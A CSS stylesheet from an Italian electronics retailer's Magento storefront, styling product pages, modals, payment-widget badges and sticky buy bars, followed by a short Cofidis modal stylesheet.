
@media (min-width: 768px){
    .page-layout-1column .product-info-main, .page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main, .page-product-downloadable .product-options-bottom
    {

        width: 47.17%!important;
    }
}

@media only screen
and (min-width: 1024px)
and (max-height: 1366px)
and (orientation: portrait)
and (-webkit-min-device-pixel-ratio: 1.5) {
    .questions-right-2 {
        background-color: #fff;
    }
}



/********** modal cross selling a comparsa da dx *********/

.modal-popup:not(.energy-center-modal) .modal-inner-wrap {
    margin: 0rem 70%;
    height: 100%;
    width:30%;
    position: fixed;
    transform: translate(0, 0);

}

.modal-popup._inner-scroll:not(.energy-center-modal) .modal-inner-wrap  {
    max-height: 100%;
    max-width:40%;
}

.modal-popup._show:not(.energy-center-modal) .modal-inner-wrap {
    right: -320px;
    -webkit-transition: opacity 0.3s linear, right 0.3s ease-out;
    -moz-transition: opacity 0.3s linear, right 0.3s ease-out;
    -o-transition: opacity 0.3s linear, right 0.3s ease-out;
    transition: opacity 0.3s linear, right 0.3s ease-out;
}

.modal-popup.modal-slide .modal-inner-wrap[class] {
    background-color: #fff!important;
}

@media (min-width: 768px) and (max-width: 991px) {

    .modal-popup:not(.energy-center-modal) .modal-inner-wrap {
        margin: 0rem 60%;
        height: 100%;
        width:40%;
        position: fixed;
        transform: translate(0, 0);
    }

    .modal-popup._inner-scroll:not(.energy-center-modal) .modal-inner-wrap  {
        max-height: 100%;
        max-width:50%;
    }

}

@media (max-width: 767px) {
    .modal-popup:not(.energy-center-modal) .modal-inner-wrap {
        margin: 0 0 0 15px;
        height: 100%;
        width:100%;
        position: fixed;
        transform: translate(0, 0);
    }

}


h1.title-blue {
    text-align:left;
    font-size:33px;
    color:#009DE0;
    line-height:36px;
}

h1.title-black {
    text-align:left;
    font-size:25px;
    color:#000;
    line-height:26px;
}

h2.title-black {
    font-family: 'ProximaNova-Regular';
    text-align: left;
    font-size: 16px;
    color: #000;
    line-height: 22px;
}

p.details{
    text-align:left;
    color:#555;
    line-height:23px;
}

ul.details{
    text-align:left;
    font-size:16px;
    color:#555;
}

p.price-text{
    margin-top: 5px !important;
    font-size: 20px;
    color: black;
    font-family: 'ProximaNova-Bold';
}

a.button-add-prima {
    min-width: 230px;
    padding: 10px 40px !important;
    background-color: #4bb3e6!important;
    border: 1px solid #4bb3e6!important;
    color: #fff!important;
    border-radius: 20px !important;
    text-transform: none;
    font-family: 'ProximaNova-Light';
    height: 40px !important;
    margin-bottom: 20px;
}

a.button-no-thanks {
    min-width: 230px;
    padding: 10px 75px !important;
    background-color: #C2C1C0!important;
    border: 1px solid #C2C1C0!important;
    color: #fff!important;
    border-radius: 20px !important;
    text-transform: none;
    font-family: 'ProximaNova-Light';
    height: 40px !important;
    margin-bottom: 20px;
    cursor: pointer;
}

a.read-more-about {
    font-size:18px;
    color: #45b6ee;
}
a.read-more-about:hover {
    color:#C2C1C0;
}
div.top-row-20{
    margin-top:20px;
}
div.top-row-40{
    margin-top:40px;
}
div.top-row-30{
    margin-top:30px;
}

.row-2-center{
    display:flex;
    align-items: center;
}

img.img-border{
    border-radius:10px;
    border:1px solid #cccccc;
}


@media (max-width: 991px) {

    a.button-add-prima {
        padding: 10px 20px !important;
    }
    a.button-no-thanks {
        padding: 10px 49px !important;
    }
    a.read-more-about {
        font-size: 19px;
    }

    h1.title-blue {
        font-size: 26px;
        line-height: 29px;
    }

    h1.title-black {
        font-size: 22px;
        line-height: 25px;
    }

    img.img-border {
        margin:10px 0;
        float: left;
    }

    .prima-desc-box {
        margin-top: 10px;
        margin-left:auto!important;
    }


}


/*** conferma cancella prodotto minicart*/

.modal-popup.confirm._show .modal-inner-wrap {
    font-size: 16px;
    margin: 5rem auto;
    width: 75%;
    display:flex;
    flex-direction: column;
    box-sizing: border-box;
    height: auto;
    left: 0;
    position: absolute;
    right: 0;
    transition: none!important;
    -webkit-transition: none!important;
}

.modal-popup.confirm, #modal-cofidis{
    transition: none!important;
}

.modal-popup.confirm .modal-footer {
    display:block!important;
    margin-top: auto;
    padding-bottom: 1.5rem;
    padding-top: 1rem;
    padding-left: 30px;
}


.product.description ul li {
    display: list-item!important;
    list-style: disc!important;
}

sup {
    font-size: 90%!important;
}

/*** modal login/register obbligatoria da PDP*****/

.modal-popup.popup-authentication .modal-inner-wrap {
    border-radius:0px!important;
    max-width: 50rem;
    margin: 5rem auto;
    width: 60%!important;
    display:flex;
    flex-direction: column;
    box-sizing: border-box;
    height: auto;
    left: 0;
    position: absolute;
    right: 0;
    transition: transform .2s ease;
    min-width: 768px!important;
    min-height: 460px!important;
}

@media only screen and (max-width: 767px){
    .modal-popup.popup-authentication .modal-inner-wrap {
        min-width: inherit!important;
        min-height: 100%!important;
        width: auto!important;
    }

    .modal-popup.popup-authentication .modal-inner-wrap {
        margin: 0rem auto;
    }
}

.block-authentication .actions-toolbar > .primary .action {
    padding: 10px 20px!important;
}

div.fieldset.login{
    font-size:15px;
    font-weight: initial;
}

div.block-content ul {
    list-style: disc!important;
    margin-left: 10px;
    font-size:15px;
}

.modal-popup .modal-header, .modal-popup .modal-content, .modal-popup .modal-footer {
    padding-left: 3rem!important;
    padding-right: 3rem!important;
}

/*** cofidis ***/

#modal-cofidis.modal-popup._show .modal-inner-wrap {
    font-size: 14px;
    max-width: 50rem;
    margin: 5rem auto;
    width: 75%;
    display:flex;
    flex-direction: column;
    box-sizing: border-box;
    height: auto;
    left: 0;
    position: absolute;
    right: 0;
    transition: transform .2s ease;
    overflow-x:hidden;
}

.cofidis-modal-header h2 {
    line-height: 30px!important;
    font-size: 26px!important;
    color: #000!important;
}

.cofidis-header, .cofidis-calc, .cofidis-calc-detail {
    overflow: hidden!important;
}

.cofidis-calculadora {
    border-radius: 10px;
    border: 1px solid #dddddd!important;
}


.custom-select#tarifas {
    font-size:13px;
    margin-left:-14%;
    width: auto!important;
}


@media (min-width: 768px) and (max-width: 842px) {

    .custom-select#tarifas {
        margin-left:-5%;
    }
}

@media (min-width: 675px) and (max-width: 767px) {

    .custom-select#tarifas {
        margin-left:-30%;
    }
}

@media (min-width:576px) and (max-width: 675px) {

    .custom-select#tarifas {
        margin-left:-25%;
    }
}


@media(max-width: 575px) {

    .custom-select#tarifas {
        margin-left:0px;
    }
}

@media (max-width: 765px){
    .swatch-option.text {
        font-size: 12px!important;
    }
}

.cofidis-modal-footer p {
    font-size: 16px!important;
    color: #000!important;
}

.cofidis-show-info small {
    color: #4bb3e6!important;
    text-decoration: none!important;
}


/**conflitti cofidis con le altre modal magento**/
.modal-popup._show .modal-inner-wrap {
    border-radius: 0px!important;
}

@media (min-width: 992px) {
    .modal-popup._show .modal-inner-wrap {
        max-width: 40%!important;
    }
}


.modal-popup .modal-header,
.modal-popup .modal-content,
.modal-popup .modal-footer {
    padding: 20px!important;
}



@media only screen and (max-width: 767px){
    #modal-cofidis.modal-slide .modal-inner-wrap[class] {
        left: -28px!important;
        height: 100%;
        width: 100%;
    }
}

/**tab PDP**/

.product.data.items > .item.content {
    border-top: solid 1px #d8d7d6!important;

}

/**negozi**/
ul#listStores.list-stores{
    list-style: none;
    font-size:14px;
}

p.modal_store_description {
    color: #151515;
    margin-top: 10px !important;
    line-height: 20px;
    font-size: 15px;
}

/** monitor molto grandi**/
@media screen and ( min-height: 1200px ) {

    .swatch-option.text {
        font-size: 15px!important;
    }

    .box-tocart .action.tocart {
        font-size: 15px;
    }
}


span.calc-cuota.cofidis-price{
    font-size: 14px;
    line-height: 1.5;
    font-family: 'ProximaNova-Bold';
    color:#222428;
}

div.cofidis-form-block {
    text-align: left;
    font-size: 14px;
    line-height: 1.5;
    font-family: 'ProximaNova-Bold';
    color:#222428;
}

span.cofidis-month-text{
    font-weight: 300;
    color: #666;
    font-size:14px;
}

img.img-payments{
    margin-right: -30px;
    width:70px;
    height:auto;
}


@media (max-width: 991px) {

    img.img-payments {
        margin-right: 0px;
    }

}

.product-add-form .box-tocart{
    border-bottom:0px;
}


/** KLARNA**/

*::part(osm-container) {
    flex-direction: row-reverse;
    border-radius: 0px;
	flex-direction: column!important;
	padding: 10px!important;
     margin: 0px -10px 20px -10px!important;
}

*::part(osm-logo) {
	margin-right: -20px;
	float:right;
}

@media (min-width: 992px) and (max-width: 1199px) {

	*::part(osm-logo){
		margin-right: -10px;
	}
		
}

@media (max-width: 991px){

    *::part(osm-logo) {
		margin: auto;
		order: -1!important;
	}

    *::part(osm-container) {
        flex-direction: column;
        padding: 10px !important;
    }
    *::part(osm-badge-container) {
        margin-bottom:15px;
    }

    *::part(osm-message) {
        margin: 0px!important;
        display: flex;
        flex-direction: column;
        text-align: center;
        }
}

*::part(osm-message) {
    margin-left: -2px;
    margin-right: 60px;
}

*::part(osm-container){
    font-family: 'ProximaNova-Regular';
    text-align: left;
    padding: 10px 18px 10px 0px;
    margin:0px -10px 20px -10px;
   font-weight:300;
   font-size: 14px;
    color: #3e3a3a;
  line-height: 25px;
    border:1px solid #D8D7D6;
    background-color: #f6f5f5;
}

*::part(osm-cta){
    font-size: 14px!important;
	font-weight: 300!important;
    text-underline-offset: 1px!important;
	font-family: 'ProximaNova-Regular'!important;
    color: #4bb3e6;
}



.product-item-info .product-item-details .price-box {
    min-height: 80px !important;
}

.heidipay_inline_wrapper {
    justify-content: space-between !important;
}


@media (min-width: 320px) and (max-width: 490px) {
    .div-b2f-rental{
        text-align: center !important;
        padding-bottom: 10px;
    }
}

       
/*
#CUSTOM POPUP CORRELATI VERS. 4
*/

h1.title-header-modal{
    text-align:left;
    font-size:26px;
    color:#000;
    line-height: 28px;
}

h2.title-header-modal{
    text-align:left;
    font-size:20px !important;
    color:#000;
    line-height: 24px;
}

a.show-cart-link {
    cursor: pointer;
    text-decoration: none;
    text-align: center;
    width: 240px;
    display: flex;
    margin-top: 12px;
    padding: 0 30px;
    letter-spacing: normal;
    border-radius: 30px !important;
    border: 2px solid #4bb3e6;
    background: #4bb3e6;
    font-family:'ProximaNova-Regular';
    color: #fff !important;
    font-size: 16px;
    height: 45px;
    align-items: center;
    justify-content: center;
}


button#related_product_ID.add-to-cart-upsell-new {
    padding: 0 40px;
    letter-spacing: normal;
    border-radius: 30px !important;
    border: 2px solid #379aca;
    background: #fff;
    color: #379aca;
    font-size: 13px;
    font-style: normal;
    float: right;
    height:40px;
}

a.desc-related {
    text-align: left;
    font-size: 14px;
    color: #000;
    line-height: 20px;
}


button#related_product_ID.add-to-cart-upsell-new-added {
    padding: 0 40px;
    letter-spacing: normal;
    border-radius: 30px !important;
    background: #4bb3e6;
    color: #fff;
    font-size: 13px;
    font-style: normal;
    font-weight: 400;
    float: right;
    height:40px;
    border-color:#4bb3e6;
}

h2.head-popup {
    padding: 15px 0 10px 10px;
    font-size: 28px;
}

li.product-item.crosseling-r-store {
    margin-top:20px;
    }
    
    ul.products-list {
        width:100%;
    }

    @media (min-width: 769px) and (max-width: 991px) {
  
        li.product-item.crosseling-r-store {
            width: 80%;
          }
        
      }

    
/* CTO */

.icon-right-conditions {
    cursor:pointer;
    padding: 5px!important;
    border: 0!important;
    color: #4bb3e6!important;
    font-size: 20px!important;
}

button.icon-right-conditions:hover {
    cursor:pointer;
    background-color: transparent;

}

a.link-cto {
    cursor: pointer;
    text-decoration: underline;
}

p.cto-link {
    margin-bottom: 4px!important;
}


.swatch-opt-default {
    display: flex;
}

.questions-right-cto {
    font-weight: 300;
    border: 1px solid #D8D7D6;
    margin: 5px 0px;
    background-color: #fff;
    color: #666666;
    font-size: 16px;
    text-align: left;
    padding: 10px 0px 10px 0px;
}

div.cto-bg-blue {
    border-radius: 5px;
    border: 1px solid #13A4EC;
    background: #D0F0FF;
}

h4.cto-alert{
    font-family: 'ProximaNova-Bold';
    margin: 0px 0 5px 0;
    color: #666;
    font-size: 16px;
}


.icon-left-conditions {
    padding: 10px;
    color: #4bb3e6;
    font-size: 20px;
}

.cto-delivery {
    font-size: 14px;
    margin-bottom: 5px!important;
    line-height: 16px;
}

hr.divider-cto {
    margin: 20px 0 0;
}


@media (max-width: 767px) {

    button.icon-right-conditions {
        right: 47%;
        position: relative;
    }
}


.swatch-option.text.cto-choose {
    text-align: left;
    font-size: .85rem;
    color: #999;
    border-radius: 10px;
    background-color: #fff;
    padding: 16px!important;
    width: 100%;
}

.swatch-option.text.cto-choose.selected {
    color: #4cb4e6;
    border: 1px solid #4cb4e6!important;
    box-shadow: 0px 1px 5px #4cb4e6;
}


.product-summary-rstore {
    background-color: rgb(229, 239, 229);
    padding: 15px;
    border-radius: 5px;
    display: none;
    margin-bottom:10px;

}


/* Seleziono il testo nel pulsante e lo sostituisco */
.spoki-widget-a9944f33-c3ad-4c81-8b88-871504783753 .spoki-button span {
    visibility: hidden;
    position: relative;
}

.spoki-widget-a9944f33-c3ad-4c81-8b88-871504783753 .spoki-button span::after {
    content: "Personal Shopper";
    visibility: visible;
    position: absolute;
    left: 3px;
    font-size: 16px !important;
}

.spoki-button.size-3{
    padding: 16px 24px !important;
}


/* PDP Tema Child 2 */

.block_right-out_of_catalogue {
    border: 1px solid #D8D7D6;
    font-size: 16px;
    background-color: #F6F5F5;
    text-align: left;
    padding: 12px 0px;
}

@media (min-width: 992px) and (max-width: 1199px) {
    .block_right-out_of_catalogue {
        padding: 20px 40px 20px 5px;
    }
}

.status-title{
    font-family: 'ProximaNova-Regular';
    font-size: 16px;
    color: #000;
    text-align: left;
    line-height: 30px;
}

p.status-paragraph{
    font-weight: 300;
    font-size: 16px;
    color: #000;
    text-align: left;
    line-height: 20px;
    margin-bottom: 0px !important;

}
button#cta_out_of_catalogue {
    letter-spacing: 0.1px;
    font-family: 'ProximaNova-Bold';
}

div.product.relatedslider.block h3{
    font-family: 'ProximaNova-Bold';
    font-size: 1.5em;
    line-height: 1.2;
    letter-spacing: normal;
    text-transform: none;
}

#related_products_slider .product-item {
    display: inline-flex;
    vertical-align: bottom;
    flex-direction: column;
    align-items: center;
}

#related_products_slider .price {
    font-family: 'ProximaNova-Bold';
    color: #444;
    font-size: 1.125rem!important;
    line-height: 1;
    }

    #related_products_slider .special-price {
        font-family: 'ProximaNova-Bold';
        color: #444;
        font-size: 1.125rem!important;
        line-height: 1;
        }

#related_products_slider .price-from {
        display: inline-flex;
        font-size: 13px;
        color: #888;
        margin-right: 5px;
        align-items: center;
    }

    #related_products_slider .old-price{
        color: #d31400;
        text-decoration: line-through;
         }
    
#related_products_slider button.action.primary {
        margin-top:10px
      }
      #related_products_slider .price-box {
        margin-top:10px;
        display: inline-flex;
        gap:5px;
        align-items: center;
      }

 #related_products_slider .product-name {
        height:40px;
        margin-top:20px;
        display: -webkit-box;
        -webkit-line-clamp: 2;
        -webkit-box-orient: vertical;
        overflow: hidden;
      }

#related_products_slider a{
        color:#000;
     }

@media (min-width: 320px) and (max-width: 480px){
      #related_products_slider .product-name {
        height:auto;
        display: -webkit-box;
        -webkit-line-clamp: 1;
        -webkit-box-orient: vertical;
        overflow: hidden;
      }
}     

#related_products_slider .owl-carousel .owl-nav .owl-prev:before {
    left: -20px;
    top:-30px;
}

#related_products_slider .owl-carousel .owl-nav .owl-next:before {
    left: 20px;
    top:-30px;
}

div.relatedslider.block {
    margin: 30px 0px 60px 0px;
}

/* nuove ottimizzazioni tab caratteristiche */
 
.product.data.items > .item.title > .switch {
    font-size: 1.2em!important;
}
    
@media (max-width: 768px) {
        .product.data.items > .item.title {
            width: 100% !important;
        }

        .product.data.items > .item.title.active {
            width: 100% !important;
        }
    }   

 @media (min-width: 852px) and (max-width: 1199px){
.product.data.items > .item.title > .switch {
    font-size: 15px!important;
}
}

@media (min-width: 769px) and (max-width: 851px){
    .product.data.items > .item.title > .switch {
        font-size: 13px!important;
    }
    }

/*barra fixed bottom acquista*/

div.bottom-shop {
    padding: 1.5rem 0;   
    box-shadow: 2px 2px 11px 0 rgba(0, 0, 0, .3);     
    position: fixed;
    width: 100%;
    left: 0;
    right: 0;
    bottom: 0;
    background: #f5f5f7;
    border-top: 1px solid #d2d2d7!important;
    z-index: 3;      
    }
    

    @media (min-width: 481px) and (max-width: 991px) {
        div.bottom-shop {   
              padding:20px!important;
            }
    }

     @media (min-width: 320px) and (max-width: 480px) {
  
            div.bottom-shop {   
                bottom: -5px;
                line-height: 0px;
                max-height: 150px;
                padding: 5px 10px !important;
            }

    }

    .fa-store:before {
        font-size:14px;
        color: #4bb3e6;
        margin-right: 6px;
        content: "\f54e";
    }


    i.fas.fa-truck-fast::before {
        font-size:14px;
        content: "\f48b";
        color: #4bb3e6;
        margin-right: 8px;
    }
        
    
  
    div.product-available-block {
        margin-top:10px;
        margin-left:-10px;
        line-height:18px;
        font-size:14px;
        text-transform:capitalize;
        font-family: 'ProximaNova-Regular';
        text-align: left;
        color: #332d2d!important;
    }

    div.product-available-block a {
        margin-left:26px;
        text-decoration:underline;
        text-transform:none;
        line-height:18px;
        font-size:14px;
        font-family: 'ProximaNova-Regular';
        text-align: left;
        color: #4bb3e6!important;
    }


    #free_shipping-bottom.free_shipping{
        padding-top:5px;
    }

/*restyling PDP - nuovi blocchi*/

i.fas.icons-pdp { 
    font-size: 20px;
    color:#4bb3e6;
}


/*1. verifica disponibilità in store*/
div.box-pdp-store {
    margin: 10px 10px 10px -10px;
    font-family: 'ProximaNova-Bold';
    color:#000;
    text-align:left;
}

@media (min-width: 992px) and (max-width: 1199px) {
div.box-pdp-store {
    margin:0px;
}
}



@media (max-width: 991px) {  
    div.box-pdp-store {
    text-align:center;
    margin: 10px 0px;
   }  
}

.questions-right-2.find-store {
    min-height: 72px;
    padding: 15px 0px;
    border-radius: 5px;
}

@media (max-width: 767px) {
    .questions-right-2.find-store {
    padding: 10px 0px;
  }

}

/*2. acquista subito*/

div.box-pdp-shop-now {
    font-family: 'ProximaNova-Bold';
    color:#000;
    text-align:left;
    font-size:16px;
    margin-left:-10px;
}


div.box-pdp-shop-now h2 {
   font-size:16px;
   line-height: 20px;
   margin-top: 0px;
}

div.box-pdp-shop-now p {
    font-size:14px;
    line-height: 16px;
    margin-bottom: 0px !important;
 }
 
@media (max-width: 991px) { 
    div.box-pdp-shop-now {
    text-align:center;
    margin: 10px 0px;
   }  
}

@media (min-width: 992px) and (max-width: 1199px) { 
    div.box-pdp-shop-now {
    margin:0px;
   }  
}

.questions-right-2.shop-now {
    border-radius: 5px;
    padding: 15px 0px;
    min-height: 72px;
}

/*accordion pagamenti per privati*/



div.accordion-menu-pagamenti {
    margin: 0px -10px;
    padding:0px 10px;
    border: 1px solid #DDDCDB;
    border-radius: 5px;
    min-height:72px;
   
  }

  div.accordion-menu-pagamenti.privati {
    margin-top:15px;
  }
  

  div.accordion-menu-pagamenti.business {
    margin-top:15px;
  }
  
  
  div.accordion-menu-pagamenti h2 {
    font-family: 'ProximaNova-Bold';
    color: #000;
    text-align: left;
    font-size: 16px;
    display: inline-block;
  }
  
  div.accordion-menu-pagamenti ul {
    margin-block-start: 8px;
    margin-block-end: -10px;
    list-style: none;
    padding: 4px 0px;
    min-height: 72px;
  }
  
  
  div.accordion-menu-pagamenti ul li {
    position: relative;
    padding: 0px;
    margin: 0;
  }
  
  div.accordion-menu-pagamenti ul li:nth-child(1) {
    border: none;
  }
  
  div.accordion-menu-pagamenti ul li .arrow {
      position: absolute;
      transform: translate(-6px, 0);
      right: 15px;
  }
  
  div.accordion-menu-pagamenti ul li .fas {
    margin: 0px 15px 0px -15px;
    color: #4bb3e6;
    font-size: 20px;
  }
  
  div.accordion-menu-pagamenti ul li .arrow:before, div.accordion-menu-pagamenti ul li .arrow:after {
    content: "";
    position: absolute;
    background-color: #000;
    width: 3px;
    height: 9px;
  }
  
  div.accordion-menu-pagamenti ul li .arrow:before {
    transform: translate(2px, 0) rotate(45deg);
  }
  
  div.accordion-menu-pagamenti ul li .arrow:after {
    transform: translate(-2px, 0) rotate(-45deg);
  }
  
  div.accordion-menu-pagamenti ul li input[type="checkbox"] {
    display: none;
  }
  
  .accordion-label {
    display: flex;
    cursor: pointer;
    align-items: center;
    align-content: center;
  }

  .tab-header {
    display: flex;
    align-items: center;
  }
  
  .accordion-content {
    max-height: 0;
    opacity: 0;
    transform: translate(0, 50%);
    transition: all 0.25s ease-in-out;
    margin: 10px 10px 10px -10px;
  }
  
  div.accordion-menu-pagamenti ul li input[type="checkbox"]:checked ~ .accordion-content {
    max-height: 800px;
    opacity: 1;
    transform: translate(0, 0);
  }
  
  div.accordion-menu-pagamenti ul li input[type="checkbox"]:checked ~ label .arrow:before {
    transform: translate(-2px, 0) rotate(45deg);
  }
  
  div.accordion-menu-pagamenti ul li input[type="checkbox"]:checked ~ label .arrow:after {
    transform: translate(2px, 0) rotate(-45deg);
  }

  /*da mobile le icone si dispongono centralmente*/

  @media (max-width: 991px) {

    .accordion-label {
        flex-direction: column;
    }

    div.accordion-menu-pagamenti ul li .fas {
        text-align: center;
        display: block;
        margin: 0px;
    }

   div.accordion-menu-pagamenti ul {
        margin-left: 0px;
    }

    .questions-right-2.find-store {
        min-height: 92px;
        padding: 12px 0px 0px 0px;
    }

    .questions-right-2.shop-now {
        min-height: 92px;
        padding: 12px 0px 0px 0px;
    }

    .questions-right-2.shop-prima {
        padding: 12px 10px;;
    }

    div.accordion-menu-pagamenti ul li .arrow {
        top: 36px;
    }

    .accordion-content {
        margin: 10px;
      }
    
  }


/* last: prima protection plan*/

div.prima-desc-box {
    margin-left:-10px;
 }


div.box-pdp-prima h2 {
    margin-top:0px;
    margin-left:-10px;
    font-size:16px;
    line-height: 20px;
 }

div.box-pdp-prima h3 {
     margin-left:-10px;
    font-size: 20px;
    font-family: 'ProximaNova-Regular';
}

div.box-pdp-prima p {
    font-size:13px;
    line-height: 16px;
 }
 
 div.box-pdp-prima ul {
    font-size: 14px;
    padding: 5px 20px 5px 0px;
 }


@media (max-width: 991px) {
  
    div.box-pdp-prima {
    text-align:center;
    margin: 10px 0px;
}
  
}

@media (max-width: 767px) {
  
    div.row-pdp-icon-prima {
    margin-left:0;
    width:100%;
}
  
}

.questions-right-2.shop-prima {
    border-radius: 5px;
    padding: 20px 10px;
}

.button-right-conditions-light{
    letter-spacing: normal;
    font-size: 15px;
    min-width: 200px;
    padding: 0 1em !important;
    border: 1px solid #707070 !important;
    color: #000 !important;
    border-radius: 20px !important;
    text-transform: none;
    font-family: 'ProximaNova-Light';
    height: 40px !important;
}

.button-right-conditions-light:hover{
    color: #4bb3e6 !important;
    background-color:#fff;
    border: 1px solid #4bb3e6 !important;
}

.button-right-conditions-light:active{
   min-width: 200px;
}


.align-button-center {
    margin-top: 10px;
}


button#proceed-without-warranty, #related_product_ID{
    font-size:14px;
}

@media (max-width: 991px) {
  
    button#proceed-without-warranty, #related_product_ID {
        font-size:14px;
        min-width: 210px;
    }

    
  }

/*error msg*/

div.mage-error {
    font-family: 'PROXIMANOVA-BOLD';
}

div.mage-error#error-warranty {
    font-family: 'PROXIMANOVA-BOLD';
    margin-top:15px;
}


/*HeyLight*/

.heyLight-inline.widget-summary .summary-row {
    flex-direction: row-reverse;
}

.heyLight-inline.widget-summary {
    padding: 0px 0!important;
    margin: -10px 0px; 
}

.heyLight-inline.widget-summary .summary-row {
    font-family: 'ProximaNova-Regular';
    font-weight: 300;
    font-size: 14px!important;
    color: #3e3a3a;
    text-align: left;
    line-height: 25px;
}

.heyLight-inline .color-secondary {
    color: #3e3a3a!important;
    font-size: 14px ! Important;
}

.heyLight-inline.red a {
    font-size: 14px;
    line-height: 25px;
    color: #4bb3e6 !important;
}

.heyLight-inline .heyLightLogo {
    right: 20px;
    position: absolute!important;
}



@media (min-width:992px) and (max-width: 1199px) {

    .heyLight-inline .heyLightLogo {
        right: -15px;
    }

}  

@media (max-width: 991px) {

    .heyLight-inline.widget-summary .summary-row {
        text-align: center!important;
        width: 100%;
        flex-direction: column!important;
    }

    .heyLight-inline .heyLightLogo {
        right: 0px!important;
        position: relative!important;
    }

    .heyLight-inline.widget-summary .summary-details {
        font-size: 14px;
    }

    .heyLight-inline.widget-summary {
        padding: 0px!important;
        gap: 0px!important;
        width: auto!important;
       }

}  
/*sticky left sidebar PDP image-gallery*/

@media (min-width: 769px) {
  
  .product.media {
      position: relative;
      margin-top:30px;
    }
    
    .product.info.detailed {
        margin-top: 30px;
    }
    
  }

  /*bottone add to cart subito sotto la garanzia*/

  button#product-addtocart-button-2.action.primary.tocart{
    margin-top: 20px!important;
    margin-left:auto;
    font-size: 15px;
    min-width: 255px!important;
    font-family: 'ProximaNova-Light';
}


@media (min-width: 320px) and (max-width: 480px) {
    button#product-addtocart-button-2.action.primary.tocart {
        line-height: 10px!important;
        width: 234px;
        letter-spacing: -1px;
        font-size:15px!important;
    }
}

@media (max-width: 768px) {
  
    button#product-addtocart-button-2.action.primary.tocart{
        margin-right:auto;
    }
    
  }

/*box prezzo e labels senza bottone a dx*/

div.price-and-labels {
        margin-left:-10px;
    }

    @media (max-width: 991px) {
  
        div.price-and-labels {
            margin-left: -20px;
        }   
        
        #free_shipping.free_shipping {
            margin-left: -20px;
        }   
        
        div.product-available-block {
            margin-left: -20px;
        }   
    }
   
/*tab product-detail and footer mobile*/

@media (min-width: 320px) and (max-width: 480px) {
  
    .row-newsletter {
        margin-top: 20px;
    }
    
    .product.data.items > .item.title:hover {
        border-color: #e7e7e7 !important;
    }

  }


  /*energy label & modal*/

  div#container-energy-label.container-energy-label{
    cursor: pointer;
    display: inline-block;
    vertical-align:top;
    width: 70px;
}

 img.energy-label {

}

img#energy_informations.energy_informations {
    max-width: 100%;
    max-height: 50vh;
    height: auto;
    object-fit: contain;
}

a#energy_datasheet.energy_datasheet{
    display: flex!important;
    justify-content: center;
    align-items: center;
    text-align: center;
    padding: 0 1em !important;
    vertical-align: middle;
    height: 40px !important;
    background-color: #4bb3e6;
    border: 1px solid #4bb3e6;
    color: #fff;
    border-radius: 50px !important;
    text-transform: none;
    margin-top: 20px !important;
    margin-left: auto;
    font-size: 15px;
    min-width: 255px !important;
    font-family: 'ProximaNova-Light';
    flex-direction: row;
    cursor:pointer;
}

/*Flexypay button*/

button#younited_rate_link.button-right-conditions {
    min-width: 150px!important;
    font-size: 14px;
    padding: 7px 15px!important;
    background-color: #4bb3e6;
    border: 1px solid #4bb3e6;
    color: #fff;
    border-radius: 50px!important;
    text-transform: none;
    font-family: 'ProximaNova-Light';
    height: auto!important;
    margin-bottom: 5px;
}

/*Trova store button*/

button#click-me.button-right-conditions {
    min-width: 150px!important;
    font-size: 14px;
    padding: 7px 15px!important;
    background-color: #4bb3e6;
    border: 1px solid #4bb3e6;
    color: #fff;
    border-radius: 50px!important;
    text-transform: none;
    font-family: 'ProximaNova-Light';
    height: auto!important;
    margin-bottom: 5px;
}

/*Avvisami quando disponibile button*/
/*pdp configurabile*/
a.action.alert {
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
    padding: 0 1em;
    vertical-align: middle;
    height: 40px;
    background-color: #4bb3e6;
    border: 1px solid #4bb3e6;
    color: #fff;
    border-radius: 50px;
    text-transform: none;
    margin-top: 20px;
    margin-left: auto;
    font-size: 15px;
    min-width: 255px;
    font-family: 'ProximaNova-Light';
    cursor:pointer;
}

@media (max-width: 768px) {
    a.action.alert {
        margin-right: auto;
    }
}
/*pdp semplice*/
.product.alert.stock > .action.alert {
    margin:0;
    width: 255px; 
}

@media (max-width: 768px) {
   .product.alert.stock > .action.alert {
        margin: 0 auto;
    }
}


/*Sticky header buy top*/


.sticky-header-buy-top .add-to-cart button {
    min-width: 190px;
    border-color: #4bb3e6;
    letter-spacing:normal;
    font-size: 15px;
    font-family: 'ProximaNova-Regular'!important;
    background-color: #4bb3e6;
    border-radius: 30px;
    color: white;
    display: block;
    padding: 5px 30px!important;
    white-space: nowrap;
    cursor: pointer;
    height:40px;
    }



.product-name-sticky {
    font-size: 18px;
    font-family: 'ProximaNova-Bold';
    }


.sticky-header-buy-top {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  opacity: 0;
  pointer-events: none;
  transition: opacity 0.3s ease;
  background-color: #4a4f55;
  color: #fff;
  display: inline-flex;
  column-gap: 10px;
  align-items: center;
  justify-content: center;
  z-index: 900;
  padding: 20px 30px;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}

@media (min-width: 768px) and (max-width: 1024px) {
    .sticky-header-buy-top .add-to-cart button {
        padding: 0 0em !important;
        }
  }

@media (max-width: 767px) {
  
    .sticky-header-buy-top {
        flex-direction: column;
        gap: 3px;
      }

      .product-name-sticky {
        text-align: center;
        font-size: 14px;
        display: -webkit-box;
        -webkit-line-clamp: 2;
        -webkit-box-orient: vertical;
        overflow: hidden;
        line-height: 16px;
    }
    .sticky-header-buy-top {
        padding:8px;
    }
    
  }


.sticky-header-buy-top.visible {
  opacity: 1;
  pointer-events: auto;
}

#store\.menu.hidden {
  display: none!important;
}


.sticky-header-buy-top .action.alert {
    margin-top:0px;
 }
 
 /*risolve conflitto con porto settings del main header */

 @media (max-width: 1199px){
    header.page-header.sticky-header .header-main {
    height:20px!important;
    }
}  

/*icona avvisami quando disponibile*/

i.icon-advice-pdp {
    cursor:pointer;
    color: #4a4f55;
    font-size: 15px;
    margin-left: 4px;
}

/*sticky header*/
#nostock_button {
    position: relative;
    /*z-index: 9999 !important;*/
    z-index: inherit !important;
    pointer-events: auto !important;
    cursor: pointer;
}



--- FILE ---
content_type: text/css
request_url: https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Izertis_Cofidis/css/dynamic_badge_cofidis.css
body_size: 102
content:
@media only screen and (max-width: 767px) {
    #modal-cofidis {
        display: flex;
        align-items: center;
        margin: 10px;
        left: 0px;
        max-width: 500px;

    }

    #modal-cofidis.modal-slide .modal-inner-wrap[class] {
        height: auto;
        max-width: 450px;

    }
}

